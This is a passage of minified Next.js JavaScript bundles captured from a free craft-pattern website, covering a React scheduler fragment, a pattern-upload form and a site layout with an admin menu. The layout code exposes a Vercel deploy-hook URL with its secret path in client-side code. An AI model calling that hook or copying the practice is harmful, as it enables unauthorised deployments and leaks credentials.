N=[],z=[],O=1,R=null,I=3,F=!1,M=!1,j=!1;function D(e){for(var t=_(z);null!==t;){if(null===t.callback)C(z);else{if(!(t.startTime<=e))break;C(z),t.sortIndex=t.expirationTime,E(N,t)}t=_(z)}}function L(e){if(j=!1,D(e),!M){if(null!==_(N))M=!0,r(A);else{var t=_(z);null!==t&&i(L,t.startTime-e)}}}function A(e,n){M=!1,j&&(j=!1,l()),F=!0;var r=I;try{for(D(n),R=_(N);null!==R&&(!(R.expirationTime>n)||e&&!o());){var a=R.callback;if(null!==a){R.callback=null,I=R.priorityLevel;var u=a(R.expirationTime<=n);n=t.unstable_now(),"function"==typeof u?R.callback=u:R===_(N)&&C(N),D(n)}else C(N);R=_(N)}if(null!==R)var s=!0;else{var c=_(z);null!==c&&i(L,c.startTime-n),s=!1}return s}finally{R=null,I=r,F=!1}}function U(e){switch(e){case 1:return -1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var B=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){M||F||(M=!0,r(A))},t.unstable_getCurrentPriorityLevel=function(){return I},t.unstable_getFirstCallbackNode=function(){return _(N)},t.unstable_next=function(e){switch(I){case 1:case 2:case 3:var t=3;break;default:t=I}var n=I;I=t;try{return e()}finally{I=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=B,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=I;I=e;try{return t()}finally{I=n}},t.unstable_scheduleCallback=function(e,n,o){var a=t.unstable_now();if("object"==typeof o&&null!==o){var u=o.delay;u="number"==typeof u&&0<u?a+u:a,o="number"==typeof o.timeout?o.timeout:U(e)}else o=U(e),u=a;return e={id:O++,callback:n,priorityLevel:e,startTime:u,expirationTime:o=u+o,sortIndex:-1},u>a?(e.sortIndex=u,E(z,e),null===_(N)&&e===_(z)&&(j?l():j=!0,i(L,u-a))):(e.sortIndex=o,E(N,e),M||F||(M=!0,r(A))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();D(e);var n=_(N);return n!==R&&null!==R&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<R.expirationTime||o()},t.unstable_wrapCallback=function(e){var t=I;return function(){var n=I;I=t;try{return e.apply(this,arguments)}finally{I=n}}}}])}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/upload-pattern-c541616b79692327.js
body_size: -141
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[302],{2145:function(n,_,u){(window.__NEXT_P=window.__NEXT_P||[]).push(["/upload-pattern",function(){return u(5218)}])}},function(n){n.O(0,[706,495,157,97,371,218,774,888,179],function(){return n(n.s=2145)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/%5Bid%5D-9a03bfa5ddbfae47.js
body_size: 12
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[112],{5222:function(n,u,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[id]",function(){return t(1542)}])},1542:function(n,u,t){"use strict";t.r(u),t.d(u,{__N_SSP:function(){return i}});var _=t(5893),e=t(4790),i=!0;u.default=n=>{let{id:u=""}=n;return(0,_.jsx)(e.default,{id:u})}}},function(n){n.O(0,[706,495,64,97,517,790,774,888,179],function(){return n(n.s=5222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/218-1670d5df5664ae2d.js
body_size: 4040
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[218],{7787:function(e,t,a){"use strict";var l=a(5893);a(7294);var s=a(7927),n=a.n(s);t.Z=()=>(0,l.jsx)("div",{className:n().loadingWrapper,children:(0,l.jsx)("img",{width:300,src:"/images/ex.gif"})})},4694:function(e,t,a){"use strict";a.d(t,{Z:function(){return i}});var l=a(5893),s=a(4780),n=a.n(s);function i(e){let{children:t}=e;return(0,l.jsx)("div",{className:n().center,children:t})}},5218:function(e,t,a){"use strict";a.r(t);var l=a(5893),s=a(3825),n=a(4694),i=a(7203),r=a.n(i),c=a(7294),o=a(3157),d=a(5584),p=a(4495),h=a(2647),u=a(7787),m=a(1163),x=a(1664),f=a.n(x);let _=e=>{let{patternFile:t,onClickDelete:a=()=>{}}=e,s=(0,l.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"31",viewBox:"0 0 25 31",fill:"none",children:[(0,l.jsx)("path",{d:"M24 30H1V1H15.5H16.5L24 8.5V9.5V30Z",stroke:"#FF0505",strokeWidth:"1.5"}),(0,l.jsx)("path",{d:"M16 9V1L24 9H16Z",fill:"#FF0505"}),(0,l.jsx)("path",{d:"M6 20.3684L11.04 25L20 14",stroke:"#FF0505",strokeWidth:"1.5"})]});return t&&"string"==typeof t&&(s=(0,l.jsx)(f(),{href:t,target:"_blank",children:s})),(t&&"object"==typeof t&&t.name||"string"==typeof t)&&(0,l.jsxs)("div",{className:r().fileInfo,children:[s,(0,l.jsx)("div",{children:t.name}),(0,l.jsx)("div",{onClick:a,className:r().deleteBtn,children:"X"})]})};t.default=e=>{let{patternDetail:t={}}=e;(0,m.useRouter)();let[a,i]=(0,c.useState)([]),[x,f]=(0,c.useState)(""),[g,j]=(0,c.useState)(""),[b,v]=(0,c.useState)(0),[y,N]=(0,c.useState)(0),[k,w]=(0,c.useState)(null),[S,U]=(0,c.useState)(null),[I,C]=(0,c.useState)(null),[L,P]=(0,c.useState)(null),[W,F]=(0,c.useState)([]),[T,A]=(0,c.useState)(""),[B,E]=(0,c.useState)(""),[H,z]=(0,c.useState)(""),[Z,R]=(0,c.useState)("knitting"),[D,M]=(0,c.useState)([]),[V,J]=(0,c.useState)([]),[O,K]=(0,c.useState)([]),[q,Q]=(0,c.useState)(""),[X,G]=(0,c.useState)(""),[Y,$]=(0,c.useState)(!1),ee=t&&t.patternId;(0,c.useEffect)(()=>{if(S){let e=new FileReader;e.readAsDataURL(S),e.onload=function(){P(e.result)}}},[S]);let et=e=>({value:e.key,label:e.title});(0,c.useEffect)(()=>{(0,d.xz)().then(e=>{Array.isArray(e)&&(i(e.filter(e=>e.key).map(e=>et(e))),ee||F(e.filter(e=>e.defaultWhenCreate).map(e=>et(e))))})},[]),(0,c.useEffect)(()=>{if(t&&t.patternId){let{patternName:e,patternType:a,patternImage:l,needles:s,yarnWeights:n,materials:i,finishedSize:r,patternLink:c,patternFile:o,skillLevels:d,description:p,patternBy:h,email:u,patternTypes:m,rating:x,votes:_}=t;A(e),R(a),C(l),M(Array.isArray(s)?s.map(e=>{let{key:t,size:a}=e;return{key:t,size:a}}):[]),J(n.map(e=>({key:e}))),K(d.map(e=>({key:e}))),G(p),Q(i),E(r),z(c),w(o),f(h),j(u),v(x),N(_),F(m.map(e=>({value:e,label:e})))}},[t]);let ea=function(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>{};try{let s=[...a];if(e.target.checked)s.find(e=>e.key==t)||s.push({key:t});else{let e=s.findIndex(e=>e.key==t);s.splice(e,1)}l([...s])}catch(e){console.log(e)}},el=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];try{let a=t.find(t=>t.key==e.key);if(a)return!0;return!1}catch(e){console.log(e)}},es=(e,t)=>{try{let a=[...D],l=a.find(e=>e.key==t);l&&(l.size=e.target.value),M([...a])}catch(e){console.log(e)}},en=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{};e&&e.target&&"object"==typeof e.target.files&&e.target.files[0]&&t(e.target.files[0])},ei=e=>String(e).toLowerCase().match(/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/),er=()=>{if(!T)throw"Please fill in pattern name";if(0===V.length)throw"Please select at least 1 yarn weight";if(W&&0===W.length)throw"Please select at least 1 pattern type";if(!x)throw"Please fill in pattern by";if(!g)throw"Please fill in email";if(g&&!ei(g))throw"Please fill in correct email"},ec=e=>{let t=!0;try{if(er(),e&&!S)throw"Please upload pattern photo"}catch(e){"string"==typeof e&&p.toast.notify(e,{title:"Missing Input",type:"error"}),t=!1}return t},eo=()=>{A(""),R(""),U(null),P(null),M([]),J([]),Q(""),E(""),F([]),G(""),K([]),z(""),w(null),f(""),j("")};return(0,l.jsxs)(s.Z,{showTab:!1,children:[Y&&(0,l.jsx)(u.Z,{}),(0,l.jsx)(p.ToastContainer,{position:"bottom",align:"right"}),(0,l.jsx)(n.Z,{children:(0,l.jsxs)("div",{className:r().wrapper,children:[(0,l.jsx)("div",{className:r().title,children:"".concat(ee?"EDIT":"UPLOAD A"," PATTERN")}),(0,l.jsxs)("div",{className:r().note,children:[(0,l.jsx)("p",{className:r().red,children:"Note that we only accept FREE patterns to our directory!"}),(0,l.jsx)("p",{children:"We manually check each submission, and paid patterns will be deleted, so we kindly ask you not to submit them. "}),(0,l.jsx)("p",{children:"Required fields are marked with an asterisk (*)."})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern Name: *"}),(0,l.jsx)("input",{value:T,className:r().input,onChange:e=>{A(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Craft: *"}),(0,l.jsxs)("div",{className:r().select,children:[(0,l.jsxs)("label",{className:r().selectInput,children:[(0,l.jsx)("input",{type:"checkbox",onChange:()=>{R("knitting")},checked:"knitting"===Z})," Knitting"]}),(0,l.jsxs)("label",{className:"".concat(r().selectInput," ").concat(r().ml20),children:[(0,l.jsx)("input",{type:"checkbox",onChange:()=>{R("crochet")},checked:"crochet"===Z})," Crochet"]})]})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Photo: *"}),(0,l.jsxs)("label",{className:r().photo,style:{backgroundImage:L||I?'url("'.concat(L||I,'")'):"none",backgroundSize:"cover"},children:[(0,l.jsx)("input",{type:"file",accept:"image/jpg, image/gif, image/png",hidden:!0,onChange:e=>{en(e,U)}}),(0,l.jsx)("div",{className:r().plus,children:"+"}),(0,l.jsx)("div",{className:r().text,children:"".concat(L?"Change":"Upload"," photo")})]})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Needles & crochet hook size"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"What needles and/or hooks do you need for the pattern?"}),(0,l.jsx)("div",{className:r().column,children:d.kb.map((e,t)=>{var a;return(0,l.jsxs)("div",{className:r().checkItemWrapper,children:[(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,D,M)},checked:el(e,D)})," ",e.title]}),D.findIndex(t=>t.key===e.key)>-1&&(0,l.jsxs)("div",{children:["Size: ",(0,l.jsx)("input",{value:null===(a=D.find(t=>t.key===e.key))||void 0===a?void 0:a.size,onChange:t=>es(t,e.key)})]})]},t)})})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Yarn weight: *"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Select all that can be used with this pattern"}),(0,l.jsx)("div",{className:"".concat(r().column," ").concat(r().wrap," ").concat(r().yarnWeight),children:d.H8.map((e,t)=>(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,V,J)},checked:el(e,V)})," ",e.title]},t))})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Materials"}),(0,l.jsx)("textarea",{className:r().materials,value:q,onChange:e=>{Q(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Finished size"}),(0,l.jsx)("input",{value:B,className:r().input,onChange:e=>{E(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Type of pattern *"}),(0,l.jsx)("div",{children:(0,l.jsx)(o.ZP,{classNamePrefix:"muti-select",value:W,options:a,onChange:F,isMulti:!0})})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Description"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Tell your customers about the pattern"}),(0,l.jsx)("textarea",{className:r().materials,value:X,onChange:e=>{G(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Skill level"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"How would you rate your pattern for skill level?"}),(0,l.jsx)("div",{className:"".concat(r().column),children:d.LJ.map((e,t)=>(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,O,K)},checked:el(e,O)})," ",e.title]},t))})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern File"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Is this project already on your site/blog? Enter the link here."}),(0,l.jsx)("input",{placeholder:"www.example.com/....",value:H,className:"".concat(r().input," ").concat(r().patternLink),onChange:e=>{z(e.target.value)}}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Or upload the PDF file on Free Craft Patterns, everyone can download it."}),(0,l.jsxs)("div",{className:r().fileUploadWrapper,children:[(0,l.jsxs)("label",{className:r().fileUpload,children:[(0,l.jsx)("input",{type:"file",hidden:!0,onChange:e=>{en(e,w)}}),(0,l.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"29",viewBox:"0 0 20 29",fill:"none",children:(0,l.jsx)("path",{d:"M5.32456 14V29H15.1491V14H20L10.2368 0L0 14H5.32456Z",fill:"#C4C4C4"})}),(0,l.jsx)("div",{className:r().text,children:"Upload pattern file"})]}),(0,l.jsx)(_,{patternFile:k,onClickDelete:()=>{w(null)}})]})]}),(0,l.jsx)("div",{className:r().bigTitle,children:"Designer Information"}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern By *"}),(0,l.jsx)("input",{value:x,className:r().input,onChange:e=>{f(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Email *"}),(0,l.jsx)("input",{value:g,className:r().input,onChange:e=>{j(e.target.value)}})]}),ee&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Rating"}),(0,l.jsx)("input",{type:"number",min:0,step:"1",max:5,value:b,className:r().input,onChange:e=>{v(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Votes"}),(0,l.jsx)("input",{type:"number",min:0,step:"1",value:y,className:r().input,onChange:e=>{N(e.target.value)}})]})]}),(0,l.jsx)("div",{className:r().submitButton,onClick:()=>{if(ec(!ee)&&!Y){let e=new FormData;e.set("patternName",T),e.set("patternType",Z),S&&e.set("patternImage",S),e.set("needles",JSON.stringify(D)),e.set("yarnWeights",JSON.stringify(V.map(e=>e.key))),q&&e.set("materials",q),B&&e.set("finishedSize",B),e.set("patternTypes",JSON.stringify(W.map(e=>e.value))),X&&e.set("description",X),e.set("skillLevels",JSON.stringify(O.map(e=>e.key))),H&&e.set("patternLink",H),k&&e.set("patternFile",k),e.set("patternBy",x),e.set("email",g),e.set("rating",b),e.set("votes",y),ee&&e.set("id",t._id),$(!0),h.tr.post("".concat(ee?"update":"upload","-free-pattern"),e,{headers:{"Content-Type":"multipart/form-data"}}).then(e=>{$(!1),ee?p.toast.notify("Edit pattern success",{title:"Success",type:"success"}):(eo(),p.toast.notify("Thank you for your contribution!",{title:"Success",type:"success"}))}).catch(e=>{$(!1),(0,h.zG)(e,{showAlert:!1,callBackStatusCode:e=>{let t="Something went wrong, please try again later.";e===h.MU.DUPLICATE&&(t="This pattern name already exist. Please input other name"),p.toast.notify(t,{title:"Error",type:"error"})}})})}},children:ee?"Save":"Share the pattern"})]})})]})}},7927:function(e){e.exports={ldsHourglass:"Loader_ldsHourglass__UyQVr","lds-hourglass":"Loader_lds-hourglass__vsfiX",loadingWrapper:"Loader_loadingWrapper__opMcx"}},7203:function(e){e.exports={flexStart:"Upload_flexStart__6_8Rs",mb1:"Upload_mb1__SdBhb",mb2:"Upload_mb2__R3RKw",mb3:"Upload_mb3__ZfrDg",mb4:"Upload_mb4__hqiKh",wrapper:"Upload_wrapper__RdE7h",bigTitle:"Upload_bigTitle__9KQV6",submitButton:"Upload_submitButton___Wfch",column:"Upload_column__79pB9",checkItemWrapper:"Upload_checkItemWrapper__asfQ_",yarnWeight:"Upload_yarnWeight__aocVI",wrap:"Upload_wrap__v6Za_",title:"Upload_title__6zBol",ad:"Upload_ad__HjKpb",note:"Upload_note__AkHeh",red:"Upload_red__yFlRv",formInput:"Upload_formInput__mewbu",label:"Upload_label__gzTev",labelSubtext:"Upload_labelSubtext__IKBzC",patternLink:"Upload_patternLink__hv1io",fileUploadWrapper:"Upload_fileUploadWrapper__NJpw6",fileUpload:"Upload_fileUpload__J_7ET",text:"Upload_text__xAPF5",fileInfo:"Upload_fileInfo__yuNWu",deleteBtn:"Upload_deleteBtn___q2_f",materials:"Upload_materials__se0Hs",input:"Upload_input__AO0In",select:"Upload_select__JIeQp",selectInput:"Upload_selectInput__3XB5m",photo:"Upload_photo__9iNfM",plus:"Upload_plus___mg0A",ml20:"Upload_ml20__FHUZt",slideInLeft:"Upload_slideInLeft__5qmf4"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/97-01643cfe5e25dde7.js
body_size: 7721
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97],{5430:function(e,t,n){"use strict";var a=n(5893),i=n(7294),o=n(5584),s=n(9402),c=n.n(s),r=n(1163);t.Z=e=>{let{patternType:t,selectedType:n,isMobile:s,onClickedItem:l=()=>{}}=e,[m,u]=(0,i.useState)([]),p=(0,r.useRouter)();(0,i.useEffect)(()=>{(0,o.xz)().then(e=>{Array.isArray(e)&&u(e)})},[]);let d=e=>"/".concat(t?t+"/":"").concat(e.key),h=e=>{"function"==typeof l&&l(),p.push(d(e))};return(0,a.jsx)("nav",{className:"".concat(c().categoryMenu," ").concat(s?c().mobile:""),children:Array.isArray(m)&&m.map((e,t)=>(0,a.jsx)("a",{onClick:t=>{t.preventDefault(),h(e)},href:d(e),className:"".concat(e.key?c().categoryItem:c().devider," ").concat(e.className?c()[e.className]:""," ").concat(n===e.key?c().selected:""),children:e.title},t))})}},4811:function(e,t,n){"use strict";var a=n(5893),i=n(7294),o=n(1664),s=n.n(o),c=n(7514),r=n.n(c);t.Z=e=>{let{url:t="",text:n="",className:o,onClick:c}=e,[l,m]=(0,i.useState)(!1);return(0,a.jsx)("div",{className:"".concat(r().buttonShare," ").concat(o||""),children:(0,a.jsx)(s(),{href:t,className:r().button,onClick:e=>{!l&&c&&m(!0),c&&c(e)},children:n})})}},4865:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});let a={apiBaseUrl:"https://api.cheryx.com/",publicImagesPath:"public/free-images/",pageUrl:"https://free-craftpatterns.com",seo:{pageName:"Free Craft Patterns - Download and Print Now",mainTitle:"Free Craft Patterns",description:{mainPage:"Looking for Free Knitting and Crochet Patterns? We have everything you need for a great project: afghans, sweaters, scarves, toys, baby items and more. We add new free patterns every day, and with 1000s of free craft patterns."}}}},3825:function(e,t,n){"use strict";n.d(t,{Z:function(){return N}});var a=n(5893),i=n(9008),o=n.n(i),s=n(4780),c=n.n(s),r=n(1664),l=n.n(r),m=n(9755),u=n.n(m),p=n(7294),d=n(2375),h=n(1163),_=n.n(h),f=n(2647),g=n(9669),k=n.n(g);n(413);var y=n(4811),v=n(5430),x=n(2962),b=n(4865),w=n(5584),j=n(5136);function N(e){let{children:t,showTab:n=!0,showShareButton:i,callBackCheckAuth:s,callBackMessage:r=()=>{},callBackLoading:m=()=>{},seoConfig:g,patternType:N,id:H,isAdmin:L}=e,[B,C]=(0,p.useState)(null),[S,I]=(0,p.useState)(""),[M,P]=(0,p.useState)(!1),[A,T]=(0,p.useState)(!1),z=(0,h.useRouter)(),[E,U]=(0,p.useState)(!1),[R,G]=(0,p.useState)(!1);(0,p.useEffect)(()=>{window&&!window.intervalCheckBreakLayout&&(window.intervalCheckBreakLayout=setInterval(()=>{try{let e=document.querySelector(".google-auto-placed");e&&e.childNodes&&e.childNodes.length>1&&(f.tr.get("send-message-slack?channel=FREE_CRAFTPATTERNS_ERROR&message=Error main layout break occur"),window.location.reload())}catch(e){console.log(e)}},3e3))},[z]);let O=async()=>{U((0,j.s2)()),G((0,j.dA)());try{let e=localStorage.getItem("accessToken");if(e){let t=await (0,d.Z)(e);t.verified&&("function"==typeof s&&s(!0),C(t.userInfo))}}catch(e){console.log(e)}};(0,p.useEffect)(()=>{O()},[]),(0,p.useEffect)(()=>{z.query.search&&I(z.query.search)},[H]);let F=()=>{localStorage.removeItem("accessToken"),_().reload()},K=e=>{m(!0),k().post(e).then(e=>{m(!1);let t="",n="error",a="Error";e&&e.data&&e.data.job&&"PENDING"===e.data.job.state?(t="Deployment proccess is started.",n="success",a="Success"):t="Unknow error","function"==typeof r&&r(t,{title:a,type:n})}).catch(e=>{m(!1),(0,f.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{"function"==typeof r&&r(e,{title:"Error",type:"error"})}})})},D=()=>{K("https://api.vercel.com/v1/integrations/deploy/prj_H1ZmR3WkQQpLu3wvaCSXOZ5mgqRn/SksAJtv2GY")},W=()=>{m(!0),f.tr.get("update-new-pattern").then(e=>{"function"==typeof r&&r("Update new patterns success",{title:"Update new patterns",type:"success"})}).catch(e=>{(0,f.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{"function"==typeof r&&r(e,{title:"Error",type:"error"})}})}).finally(()=>{m(!1)})},q=e=>{z.push("/?search="+e)},Z=R||E;return(0,a.jsxs)("div",{className:c().container,children:[(0,a.jsxs)(o(),{children:[(0,a.jsx)("title",{children:b.v.seo.pageName}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"57x57",href:"/icons/apple-icon-57x57.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"60x60",href:"/icons/apple-icon-60x60.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"72x72",href:"/icons/apple-icon-72x72.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"76x76",href:"/icons/apple-icon-76x76.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"114x114",href:"/icons/apple-icon-114x114.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"120x120",href:"/icons/apple-icon-120x120.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"144x144",href:"/icons/apple-icon-144x144.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"152x152",href:"/icons/apple-icon-152x152.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"180x180",href:"/icons/apple-icon-180x180.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"192x192",href:"/icons/android-icon-192x192.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"32x32",href:"/icons/favicon-32x32.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"96x96",href:"/icons/favicon-96x96.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"16x16",href:"/icons/favicon-16x16.png"}),(0,a.jsx)("link",{rel:"manifest",href:"/icons/manifest.json"}),(0,a.jsx)("meta",{name:"msapplication-TileColor",content:"#ffffff"}),(0,a.jsx)("meta",{name:"msapplication-TileImage",content:"/ms-icon-144x144.png"}),(0,a.jsx)("meta",{name:"theme-color",content:"#ffffff"}),(0,a.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"},"viewport"),(0,a.jsx)("script",{type:"text/javascript",src:"https://app.termly.io/embed.min.js","data-auto-block":"on","data-website-uuid":"2e8cf740-c32f-4f43-a1b6-a932f1db28f8"})]}),g||(0,a.jsx)(x.PB,{title:"".concat(b.v.seo.mainTitle),description:b.v.seo.description.mainPage,openGraph:{url:"".concat(b.v.pageUrl),title:"".concat(b.v.seo.mainTitle),description:b.v.seo.description.mainPage,images:[{url:"https://free-craftpatterns.com/images/logo.png",alt:"".concat(b.v.seo.mainTitle)}],site_name:b.v.seo.pageName}}),(0,a.jsxs)("main",{className:c().main,children:[(0,a.jsxs)("div",{className:c().topbar,children:[(0,a.jsx)(l(),{href:"/upload-pattern",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().leftSide,children:"SHARE YOUR FREE PATTERN"})}),B?(0,a.jsx)("div",{className:c().username,onClick:()=>{P(!M)},onMouseOver:()=>{P(!0)},children:B.email}):(0,a.jsx)(l(),{href:"/login",className:c().signinBtn,children:"SIGN IN / LOGIN"}),M&&(0,a.jsxs)("div",{className:c().userMenu,onMouseLeave:()=>{P(!1)},children:[(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{F()},children:"Log Out"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-pattern-admin"),P(!1)},children:"List Pattern"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-pattern-admin-unpublished"),P(!1)},children:"List Pattern UnPuplished"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-collection-admin"),P(!1)},children:"List Collection"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/upload-collection"),P(!1)},children:"Add Collection"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{W(),P(!1)},children:"Update list new pattern"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{D(),P(!1)},children:"Deploy New Version"})]})]}),(0,a.jsx)("div",{className:c().headlogo,children:(0,a.jsx)(l(),{href:"/",legacyBehavior:!0,children:(0,a.jsxs)("div",{className:c().logo,children:[(0,a.jsx)("div",{className:c().sheep,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/logo.png",alt:"Black sheep"})}),(0,a.jsx)("div",{className:c().title,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/title.png",alt:b.v.seo.pageName})})]})})}),(0,a.jsxs)("div",{className:c().topMenu,children:[(0,a.jsxs)("div",{className:c().leftBlock,children:[Z&&(0,a.jsx)("div",{className:"".concat(c().overlay," ").concat(A?c().showLeftMenu:""),onClick:()=>{T(!1)}}),Z&&(0,a.jsx)("div",{className:"".concat(c().menuMobile," ").concat(A?c().showLeftMenu:""),children:(0,a.jsx)(v.Z,{selectedType:H,patternType:N,onClickedItem:()=>{T(!1)},isMobile:!0})}),(0,a.jsx)(l(),{href:"/knitting".concat(S?"?search=".concat(S):""),className:"".concat(c().menuLink," ").concat("knitting"===N?c().menuLinkActive:""),children:"Knitting"}),(0,a.jsx)(l(),{href:"/crochet".concat(S?"?search=".concat(S):""),className:"".concat(c().menuLink," ").concat("crochet"===N?c().menuLinkActive:""),children:"Crochet"}),(0,a.jsx)(l(),{href:"/upload-pattern",className:c().menuLink,children:"Share your free patterns"}),(0,a.jsx)(l(),{href:w.BA.GROUP_FB,className:c().menuLink,children:"Get more Free patterns"}),(0,a.jsx)(l(),{href:"/collections",legacyBehavior:!0,children:(0,a.jsxs)("div",{className:c().newItemWrapper,children:[(0,a.jsx)("div",{className:c().newItem,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/new-icon.png",alt:"New"})}),(0,a.jsx)("a",{href:"/collections",className:"".concat(c().menuLink," ").concat(c().noBorder),children:"Collections"})]})}),(0,a.jsxs)("div",{className:c().hamburger,onClick:()=>{T(!0)},children:[(0,a.jsx)("div",{className:c().line}),(0,a.jsx)("div",{className:c().line}),(0,a.jsx)("div",{className:c().line})]})]}),(0,a.jsxs)("div",{className:c().righBlock,children:[(0,a.jsx)("input",{type:"text",value:S,onKeyDown:e=>{13==e.keyCode&&q(S)},onChange:e=>{I(e.target.value)},placeholder:"Search"}),(0,a.jsx)("div",{className:c().searchButton,onClick:()=>q(S),children:(0,a.jsx)("div",{className:c().searchIcon})})]})]}),n&&(0,a.jsxs)("div",{className:c().tab,children:[(0,a.jsx)(l(),{href:"/knitting".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("knitting"===N?c().active:""),children:"Knitting"}),(0,a.jsx)(l(),{href:"/crochet".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("crochet"===N?c().active:""),children:"Crochet"}),(0,a.jsx)(l(),{href:"/collections".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("collection"===N?c().active:""),children:"Collection"})]}),(0,a.jsx)("div",{className:c().body,children:t}),i&&(0,a.jsx)("div",{className:c().sharePatternButton,children:(0,a.jsx)(y.Z,{url:"/upload-pattern",text:"SHARE YOUR FREE PATTERNS"})})]}),(0,a.jsxs)("footer",{className:c().footer,children:[(0,a.jsxs)("div",{className:c().link,children:[(0,a.jsx)("div",{className:c().followUs,children:"FOLLOW 